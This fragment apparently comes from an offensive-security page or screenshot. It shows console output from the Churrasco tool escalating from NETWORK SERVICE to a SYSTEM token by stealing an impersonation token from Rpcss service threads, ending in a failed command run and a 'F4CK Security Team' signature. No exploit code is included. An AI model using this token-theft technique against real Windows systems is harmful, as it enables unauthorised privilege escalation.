 /churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 740
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 744
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 748
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 772
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf3c
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found SYSTEM token 0xf34
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Couldn't run command, try again!
F4CK
Security Team